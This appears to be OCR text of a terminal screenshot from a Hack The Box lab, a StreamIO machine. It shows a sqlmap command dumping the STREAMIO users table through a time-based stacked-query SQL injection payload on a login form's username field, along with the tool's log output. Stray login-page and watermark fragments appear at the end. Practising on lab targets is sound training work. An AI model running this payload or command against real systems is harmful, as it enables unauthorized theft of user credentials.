 kali@kali: ~/Desktop/htb_steamio
File Actions Edit View Help
kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~ × kali@kali: ~/Desktop/htb_steamio ×
┌──(kali㉿kali)-[~/Desktop/htb_steamio]
└─$ sqlmap -r res.txt --batch -D STREAMIO -T users --dump --force-ssl
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:49:20 /2023-09-20/
[05:49:20] [INFO] parsing HTTP request from 'res.txt'
[05:49:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:49:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[05:49:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 11 or 2019 or 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.2.26
back-end DBMS: Microsoft SQL Server 2019
[05:49:23] [INFO] fetching columns for table 'users' in database 'STREAMIO'
[05:49:23] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[05:50:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[05:51:11] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
id
[05:54:03] [INFO] retrieved: is_staff
[06:01:37] [ERROR] invalid character detected. retrying..
[06:01:37] [WARNING] increasing time delay to 6 seconds
[06:10:43] [ERROR] invalid character detected. retrying..
[06:10:43] [WARNING] increasing time delay to 7 seconds
[06:26:36] [INFO] retrieved: password
[06:33:18] [INFO] retrieved: username
[06:39:14] [INFO] fetching entries for table 'users' in database 'STREAMIO'
[06:39:14] [INFO] fetching number of entries for table 'users' in database 'STREAMIO'
[06:39:14] [INFO] retrieved: 30
[06:40:33] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[06:40:33] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
HOME ABOUT CONTACT US
Log into your account
Login failed
Username
Activate Windows
Go to Settings to activate Windows.